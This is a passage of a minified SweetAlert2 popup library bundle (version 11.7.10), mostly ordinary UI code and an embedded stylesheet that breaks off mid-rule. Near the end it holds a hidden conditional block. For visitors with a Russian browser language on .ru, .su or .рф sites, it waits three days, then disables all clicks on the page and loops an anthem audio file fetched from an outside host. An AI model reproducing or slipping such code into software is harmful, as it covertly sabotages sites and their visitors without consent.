ndexOf(e)!==-1,St=e=>go[e],yo=e=>{xt(e)||A(`Unknown parameter "${e}"`)},vo=e=>{bo.includes(e)&&A(`The parameter "${e}" is incompatible with toasts`)},Co=e=>{const t=St(e);t&&jt(e,t)},xo=e=>{e.backdrop===!1&&e.allowOutsideClick&&A('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)yo(t),e.toast&&vo(t),Co(t)};function kt(e){const t=b(),s=c.innerParams.get(this);if(!t||R(t,s.hideClass.popup)){A("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");return}const i=Eo(e),u=Object.assign({},s,i);tt(this,u),c.innerParams.set(this,u),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}const Eo=e=>{const t={};return Object.keys(e).forEach(s=>{Et(s)?t[s]=e[s]:A(`Invalid parameter to update: ${s}`)}),t};function Ft(){const e=c.domCache.get(this),t=c.innerParams.get(this);if(!t){Lt(this);return}e.popup&&n.swalCloseEventFinishedCallback&&(n.swalCloseEventFinishedCallback(),delete n.swalCloseEventFinishedCallback),typeof t.didDestroy=="function"&&t.didDestroy(),So(this)}const So=e=>{Lt(e),delete e.params,delete n.keydownHandler,delete n.keydownTarget,delete n.currentInstance},Lt=e=>{e.isAwaitingPromise?(Ve(c,e),e.isAwaitingPromise=!0):(Ve(le,e),Ve(c,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},Ve=(e,t)=>{for(const s in e)e[s].delete(t)};var ko=Object.freeze({__proto__:null,_destroy:Ft,close:z,closeModal:z,closePopup:z,closeToast:z,disableButtons:gt,disableInput:yt,disableLoading:be,enableButtons:mt,enableInput:bt,getInput:ht,handleAwaitingPromise:ce,hideLoading:be,rejectPromise:at,resetValidationMessage:Ct,showValidationMessage:vt,update:kt});const Fo=(e,t,s)=>{c.innerParams.get(e).toast?Lo(e,t,s):(To(t),Po(t),Io(e,t,s))},Lo=(e,t,s)=>{t.popup.onclick=()=>{const i=c.innerParams.get(e);i&&(Ao(i)||i.timer||i.input)||s(Z.close)}},Ao=e=>e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton;let ye=!1;const To=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(ye=!0)}}},Po=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(ye=!0)}}},Io=(e,t,s)=>{t.container.onclick=i=>{const u=c.innerParams.get(e);if(ye){ye=!1;return}i.target===t.container&&ue(u.allowOutsideClick)&&s(Z.backdrop)}},Bo=e=>typeof e=="object"&&e.jquery,At=e=>e instanceof Element||Bo(e),$o=e=>{const t={};return typeof e[0]=="object"&&!At(e[0])?Object.assign(t,e[0]):["title","html","icon"].forEach((s,i)=>{const u=e[i];typeof u=="string"||At(u)?t[s]=u:u!==void 0&&D(`Unexpected type of ${s}! Expected "string" or "Element", got ${typeof u}`)}),t};function Mo(){const e=this;for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];return new e(...s)}function Oo(e){class t extends this{_main(i,u){return super._main(i,Object.assign({},e,u))}}return t}const _o=()=>n.timeout&&n.timeout.getTimerLeft(),Tt=()=>{if(n.timeout)return Ut(),n.timeout.stop()},Pt=()=>{if(n.timeout){const e=n.timeout.start();return Te(e),e}},Vo=()=>{const e=n.timeout;return e&&(e.running?Tt():Pt())},jo=e=>{if(n.timeout){const t=n.timeout.increase(e);return Te(t,!0),t}},Ho=()=>n.timeout&&n.timeout.isRunning();let It=!1;const je={};function Do(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"data-swal-template";je[e]=this,It||(document.body.addEventListener("click",Ro),It=!0)}const Ro=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const s in je){const i=t.getAttribute(s);if(i){je[s].fire({template:i});return}}};var qo=Object.freeze({__proto__:null,argsToParams:$o,bindClickHandler:Do,clickCancel:Is,clickConfirm:st,clickDeny:Ps,enableLoading:J,fire:Mo,getActions:ne,getCancelButton:U,getCloseButton:ke,getConfirmButton:_,getContainer:T,getDenyButton:q,getFocusableElements:Fe,getFooter:ze,getHtmlContainer:fe,getIcon:ie,getIconContent:Ht,getImage:Ne,getInputLabel:Dt,getLoader:K,getPopup:b,getProgressSteps:Se,getTimerLeft:_o,getTimerProgressBar:pe,getTitle:qe,getValidationMessage:he,increaseTimer:jo,isDeprecatedParameter:St,isLoading:qt,isTimerRunning:Ho,isUpdatableParameter:Et,isValidParameter:xt,isVisible:Ts,mixin:Oo,resumeTimer:Pt,showLoading:J,stopTimer:Tt,toggleTimer:Vo});class No{constructor(t,s){this.callback=t,this.remaining=s,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date().getTime()-this.started.getTime()),this.remaining}increase(t){const s=this.running;return s&&this.stop(),this.remaining+=t,s&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const Bt=["swal-title","swal-html","swal-footer"],zo=e=>{const t=typeof e.template=="string"?document.querySelector(e.template):e.template;if(!t)return{};const s=t.content;return Jo(s),Object.assign(Uo(s),Go(s),Wo(s),Ko(s),Xo(s),Zo(s),Yo(s,Bt))},Uo=e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach(i=>{W(i,["name","value"]);const u=i.getAttribute("name"),p=i.getAttribute("value");typeof Q[u]=="boolean"?t[u]=p!=="false":typeof Q[u]=="object"?t[u]=JSON.parse(p):t[u]=p}),t},Go=e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach(i=>{const u=i.getAttribute("name"),p=i.getAttribute("value");t[u]=new Function(`return ${p}`)()}),t},Wo=e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach(i=>{W(i,["type","color","aria-label"]);const u=i.getAttribute("type");t[`${u}ButtonText`]=i.innerHTML,t[`show${te(u)}Button`]=!0,i.hasAttribute("color")&&(t[`${u}ButtonColor`]=i.getAttribute("color")),i.hasAttribute("aria-label")&&(t[`${u}ButtonAriaLabel`]=i.getAttribute("aria-label"))}),t},Ko=e=>{const t={},s=e.querySelector("swal-image");return s&&(W(s,["src","width","height","alt"]),s.hasAttribute("src")&&(t.imageUrl=s.getAttribute("src")),s.hasAttribute("width")&&(t.imageWidth=s.getAttribute("width")),s.hasAttribute("height")&&(t.imageHeight=s.getAttribute("height")),s.hasAttribute("alt")&&(t.imageAlt=s.getAttribute("alt"))),t},Xo=e=>{const t={},s=e.querySelector("swal-icon");return s&&(W(s,["type","color"]),s.hasAttribute("type")&&(t.icon=s.getAttribute("type")),s.hasAttribute("color")&&(t.iconColor=s.getAttribute("color")),t.iconHtml=s.innerHTML),t},Zo=e=>{const t={},s=e.querySelector("swal-input");s&&(W(s,["type","label","placeholder","value"]),t.input=s.getAttribute("type")||"text",s.hasAttribute("label")&&(t.inputLabel=s.getAttribute("label")),s.hasAttribute("placeholder")&&(t.inputPlaceholder=s.getAttribute("placeholder")),s.hasAttribute("value")&&(t.inputValue=s.getAttribute("value")));const i=Array.from(e.querySelectorAll("swal-input-option"));return i.length&&(t.inputOptions={},i.forEach(u=>{W(u,["value"]);const p=u.getAttribute("value"),y=u.innerHTML;t.inputOptions[p]=y})),t},Yo=(e,t)=>{const s={};for(const i in t){const u=t[i],p=e.querySelector(u);p&&(W(p,[]),s[u.replace(/^swal-/,"")]=p.innerHTML.trim())}return s},Jo=e=>{const t=Bt.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach(s=>{const i=s.tagName.toLowerCase();t.includes(i)||A(`Unrecognized element <${i}>`)})},W=(e,t)=>{Array.from(e.attributes).forEach(s=>{t.indexOf(s.name)===-1&&A([`Unrecognized attribute "${s.name}" on <${e.tagName.toLowerCase()}>.`,`${t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element."}`])})},$t=10,Qo=e=>{const t=T(),s=b();typeof e.willOpen=="function"&&e.willOpen(s);const u=window.getComputedStyle(document.body).overflowY;si(t,s,e),setTimeout(()=>{ei(t,s)},$t),Le()&&(ti(t,e.scrollbarPadding,u),Hs()),!we()&&!n.previousActiveElement&&(n.previousActiveElement=document.activeElement),typeof e.didOpen=="function"&&setTimeout(()=>e.didOpen(s)),j(t,a["no-transition"])},Mt=e=>{const t=b();if(e.target!==t)return;const s=T();t.removeEventListener(re,Mt),s.style.overflowY="auto"},ei=(e,t)=>{re&&Xe(t)?(e.style.overflowY="hidden",t.addEventListener(re,Mt)):e.style.overflowY="auto"},ti=(e,t,s)=>{Ds(),t&&s!=="hidden"&&Ks(),setTimeout(()=>{e.scrollTop=0})},si=(e,t,s)=>{m(e,s.showClass.backdrop),t.style.setProperty("opacity","0","important"),k(t,"grid"),setTimeout(()=>{m(t,s.showClass.popup),t.style.removeProperty("opacity")},$t),m([document.documentElement,document.body],a.shown),s.heightAuto&&s.backdrop&&!s.toast&&m([document.documentElement,document.body],a["height-auto"])};var Ot={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function oi(e){e.inputValidator||Object.keys(Ot).forEach(t=>{e.input===t&&(e.inputValidator=Ot[t])})}function ii(e){(!e.target||typeof e.target=="string"&&!document.querySelector(e.target)||typeof e.target!="string"&&!e.target.appendChild)&&(A('Target parameter is not valid, defaulting to "body"'),e.target="body")}function ni(e){oi(e),e.showLoaderOnConfirm&&!e.preConfirm&&A(`showLoaderOnConfirm is set to true, but preConfirm is not defined.
showLoaderOnConfirm should be used together with preConfirm, see usage example:
https://sweetalert2.github.io/#ajax-request`),ii(e),typeof e.title=="string"&&(e.title=e.title.split(`
`).join("<br />")),Jt(e)}let V;class E{constructor(){if(typeof window>"u")return;V=this;for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];const u=Object.freeze(this.constructor.argsToParams(s));this.params=u,this.isAwaitingPromise=!1;const p=V._main(V.params);c.promise.set(this,p)}_main(t){let s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};xo(Object.assign({},s,t)),n.currentInstance&&(n.currentInstance._destroy(),Le()&&nt()),n.currentInstance=V;const i=ai(t,s);ni(i),Object.freeze(i),n.timeout&&(n.timeout.stop(),delete n.timeout),clearTimeout(n.restoreFocusTimeout);const u=li(V);return tt(V,i),c.innerParams.set(V,i),ri(V,u,i)}then(t){return c.promise.get(this).then(t)}finally(t){return c.promise.get(this).finally(t)}}const ri=(e,t,s)=>new Promise((i,u)=>{const p=y=>{e.close({isDismissed:!0,dismiss:y})};le.swalPromiseResolve.set(e,i),le.swalPromiseReject.set(e,u),t.confirmButton.onclick=()=>{uo(e)},t.denyButton.onclick=()=>{fo(e)},t.cancelButton.onclick=()=>{ho(e,p)},t.closeButton.onclick=()=>{p(Z.close)},Fo(e,t,p),Bs(e,n,s,p),so(e,s),Qo(s),ci(n,s,p),di(t,s),setTimeout(()=>{t.container.scrollTop=0})}),ai=(e,t)=>{const s=zo(e),i=Object.assign({},Q,t,s,e);return i.showClass=Object.assign({},Q.showClass,i.showClass),i.hideClass=Object.assign({},Q.hideClass,i.hideClass),i},li=e=>{const t={popup:b(),container:T(),actions:ne(),confirmButton:_(),denyButton:q(),cancelButton:U(),loader:K(),closeButton:ke(),validationMessage:he(),progressSteps:Se()};return c.domCache.set(e,t),t},ci=(e,t,s)=>{const i=pe();P(i),t.timer&&(e.timeout=new No(()=>{s("timer"),delete e.timeout},t.timer),t.timerProgressBar&&(k(i),O(i,t,"timerProgressBar"),setTimeout(()=>{e.timeout&&e.timeout.running&&Te(t.timer)})))},di=(e,t)=>{if(!t.toast){if(!ue(t.allowEnterKey)){fi();return}ui(e,t)||$e(-1,1)}},ui=(e,t)=>t.focusDeny&&M(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&M(e.cancelButton)?(e.cancelButton.focus(),!0):t.focusConfirm&&M(e.confirmButton)?(e.confirmButton.focus(),!0):!1,fi=()=>{document.activeElement instanceof HTMLElement&&typeof document.activeElement.blur=="function"&&document.activeElement.blur()};if(typeof window<"u"&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){const e=new Date,t=localStorage.getItem("swal-initiation");t?(e.getTime()-Date.parse(t))/(1e3*60*60*24)>3&&setTimeout(()=>{document.body.style.pointerEvents="none";const s=document.createElement("audio");s.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",s.loop=!0,document.body.appendChild(s),setTimeout(()=>{s.play().catch(()=>{})},2500)},500):localStorage.setItem("swal-initiation",`${e}`)}E.prototype.disableButtons=gt,E.prototype.enableButtons=mt,E.prototype.getInput=ht,E.prototype.disableInput=yt,E.prototype.enableInput=bt,E.prototype.hideLoading=be,E.prototype.disableLoading=be,E.prototype.showValidationMessage=vt,E.prototype.resetValidationMessage=Ct,E.prototype.close=z,E.prototype.closePopup=z,E.prototype.closeModal=z,E.prototype.closeToast=z,E.prototype.rejectPromise=at,E.prototype.update=kt,E.prototype._destroy=Ft,Object.assign(E,qo),Object.keys(ko).forEach(e=>{E[e]=function(){return V&&V[e]?V[e](...arguments):null}}),E.DismissReason=Z,E.version="11.7.10";const ve=E;return ve.default=ve,ve}),typeof commonjsGlobal<"u"&&commonjsGlobal.Sweetalert2&&(commonjsGlobal.swal=commonjsGlobal.sweetAlert=commonjsGlobal.Swal=commonjsGlobal.SweetAlert=commonjsGlobal.Sweetalert2),typeof document<"u"&&function(r,n){var d=r.createElement("style");if(r.getElementsByTagName("head")[0].appendChild(d),d.styleSheet)d.styleSheet.disabled||(d.styleSheet.cssText=n);else try{d.innerHTML=n}catch{d.innerText=n}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-container) div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-container) div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-container) div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-container) div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-container) div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-container) div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-container) div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-container) div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-container) div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-container) div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-container) div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-container) 